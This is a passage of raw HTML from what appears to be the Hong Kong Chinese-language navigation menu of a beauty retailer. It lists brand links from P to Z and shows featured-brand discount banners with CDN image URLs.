                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/picomonte.html" class="brand">Picomonte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pinkflash.html" class="brand">Pinkflash</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pola.html" class="brand">pola</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin.html" class="brand">PRETTYSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pu.html" class="brand">PU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purcell.html" class="brand">PURCELL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purito.html" class="brand">Purito SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pyunkangyul.html" class="brand">Pyunkang Yul</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Q">Q</a>
            </div>

                            <div id="tab-Q-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/quality-1st.html" class="brand">Quality 1st</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#R">R</a>
            </div>

                            <div id="tab-R-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rasyan.html" class="brand">rasyan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rated-green.html" class="brand">Rated Green</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rawquest.html" class="brand">RAWQUEST</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/re-dence.html" class="brand">Re:dence</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/real-barrier.html" class="brand">real barrier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rejuran.html" class="brand">Rejuran</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rene-furterer.html" class="brand">René Furterer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rest-recreation-beauty.html" class="brand">Rest&Recreation Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/returnu.html" class="brand">RETURNU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/revlon.html" class="brand">Revlon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rire.html" class="brand">rire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rnw.html" class="brand">RNW</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum.html" class="brand">Rohto Mentholatum</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rokkiss.html" class="brand">Rokkiss</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/romand.html" class="brand">Romand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rosette.html" class="brand">rosette</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rovectin.html" class="brand">rovectin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ryo-hair.html" class="brand">Ryo Hair</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#S">S</a>
            </div>

                            <div id="tab-S-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/salon-zip.html" class="brand">Salon.zip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/saltrain.html" class="brand">SALTRAIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sana.html" class="brand">sana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/scinic.html" class="brand">scinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/seapuri.html" class="brand">Seapuri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/secret-key.html" class="brand">Secret Key</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/sekkisei.html" class="brand">SEKKISEI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/self-beauty.html" class="brand">SELF BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/senka.html" class="brand">Senka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shaishaishai.html" class="brand">Shaishaishai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shangpree.html" class="brand">shangpree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido.html" class="brand">shiseido</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shu-uemura.html" class="brand">Shu Uemura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sioris.html" class="brand">sioris</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sk-ii.html" class="brand">sk-ii</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/skin-aqua.html" class="brand">Skin Aqua</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-lab.html" class="brand">skin&lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-ceuticals.html" class="brand">SkinCeuticals</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skinfood.html" class="brand">skinfood</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skybottle.html" class="brand">skybottle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snp.html" class="brand">snp</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snuggle.html" class="brand">Snuggle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/so-natural.html" class="brand">so natural</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/softymo.html" class="brand">Softymo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/some-by-mi.html" class="brand">SOME BY MI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soonding.html" class="brand">SOONDING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sooryehan.html" class="brand">sooryehan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soqu.html" class="brand">SOQU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/spa-treatment.html" class="brand">spa treatment</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/standard-seoul.html" class="brand">STANDARD SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stella-seed.html" class="brand">Stella Seed</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stridex.html" class="brand">STRIDEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stylevana.html" class="brand">Stylevana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sukin.html" class="brand">Sukin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sulwhasoo.html" class="brand">sulwhasoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/suncut.html" class="brand">Suncut</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungbo-cleamy.html" class="brand">Sungbo Cleamy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungboon-editor.html" class="brand">SUNGBOON EDITOR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sunnicorn.html" class="brand">Sunnicorn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/sunplay.html" class="brand">Sunplay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sur-medic.html" class="brand">Sur.Medic</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#T">T</a>
            </div>

                            <div id="tab-T-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/t-else.html" class="brand">T'else</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tea-collective.html" class="brand">TEA Collective</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teabless.html" class="brand">Teabless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tenzero.html" class="brand">tenzero</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teo-and-the.html" class="brand">Teo And The</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tfit.html" class="brand">TFIT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thank-you-farmer.html" class="brand">thank you farmer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-body-shop.html" class="brand">The Body Shop</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-face-shop.html" class="brand">THE FACE SHOP</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-history-of-whoo.html" class="brand">The History of Whoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-lab-by-blanc-doux.html" class="brand">THE LAB by blanc doux</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-ordinary.html" class="brand">The Ordinary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-plant-base.html" class="brand">The Plant Base</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-saem.html" class="brand">The Saem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-skin-house.html" class="brand">the SKIN HOUSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-tool-lab.html" class="brand">THE TOOL LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thursday-plantation.html" class="brand">Thursday Plantation</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tia-m.html" class="brand">TIAM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/timeless.html" class="brand">timeless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tirtir.html" class="brand">TIRTIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tocobo.html" class="brand">TOCOBO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tonymoly.html" class="brand">TONYMOLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/too-cool-for-school.html" class="brand">Too Cool For School</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tosowoong.html" class="brand">tosowoong</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tpsy.html" class="brand">TPSY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/trilogy.html" class="brand">Trilogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/troubless.html" class="brand">Troubless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/tsubaki.html" class="brand">TSUBAKI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/twin.html" class="brand">Twin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/type-no.html" class="brand">TYPE No.</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#U">U</a>
            </div>

                            <div id="tab-U-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/uhue.html" class="brand">Uhue</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ul-os.html" class="brand">UL・OS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unicharm.html" class="brand">unicharm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unleashia.html" class="brand">Unleashia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/uno.html" class="brand">UNO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/urbanand.html" class="brand">Urbanand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/utena.html" class="brand">utena</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#V">V</a>
            </div>

                            <div id="tab-V-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vdl.html" class="brand">vdl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veecci.html" class="brand">VEECCI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veganifect.html" class="brand">Veganifect</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vegreen.html" class="brand">VEGREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vicrea.html" class="brand">ViCREA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/viegano.html" class="brand">Viegano</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/village-11-factory.html" class="brand">Village 11 Factory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vividraw.html" class="brand">vividraw</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vodana.html" class="brand">VODANA</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#W">W</a>
            </div>

                            <div id="tab-W-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wakemake.html" class="brand">WAKEMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/water-lip.html" class="brand">Water Lip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wavewave.html" class="brand">WAVEWAVE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wellderma.html" class="brand">WELLDERMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whipped.html" class="brand">WHIPPED</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whizzy.html" class="brand">whizzy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonder-bath.html" class="brand">wonder bath</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonjin.html" class="brand">wonjin</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#X">X</a>
            </div>

                            <div id="tab-X-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/xhekpon.html" class="brand">XHEKPON</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Y">Y</a>
            </div>

                            <div id="tab-Y-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yadah.html" class="brand">yadah</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yanagiya.html" class="brand">Yanagiya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yolu.html" class="brand">YOLU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yukazan.html" class="brand">YUKAZAN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Z">Z</a>
            </div>

                            <div id="tab-Z-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/zeesea.html" class="brand">Zeesea</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#sharp">#</a>
            </div>

                            <div id="tab-sharp-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/107-beauty.html" class="brand">107 Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3ce.html" class="brand">3CE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3w8l.html" class="brand">3W8L</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/50-megumi.html" class="brand">50 Megumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/moisturing-sets.html" class="brand">保濕套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/anti-aging-set.html" class="brand">抗衰老套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/mask-set.html" class="brand">面膜套裝</a></p>
                                            </div>
                </div>
                    </div>
    </div>
                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_1_933   " id="tab_group_0_1_933" style="order: 1">
                                                    精選品牌                                                </p>
                                                <div class="tab_group_break" style="order: 91"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_933_934 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 101">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-e.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-DrFORHAIR-KAO-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Dr.FORHAIR x KAO <br />低至7折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_2_933_1314 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 102">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-f.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Seapuri-Fwee-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Seapuri x Fwee <br />低至5折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_3_933_1370 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 103">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-g.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-SKINFOOD-PCALM-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">SKINFOOD x P.CALM <br />低至7折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_4_933_1382 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 104">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-h.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Ongredients-Drnineteen-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Ongredients x Dr.nineteen <br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_5_933_1383 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 105">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-aa.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-StandardSeoul-FATION360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Standard Seoul x FATION <br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_6_933_1390 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 106">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-cc.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-vividraw-LUVUM-360x180.jpg" alt="" />
                                                            </span>
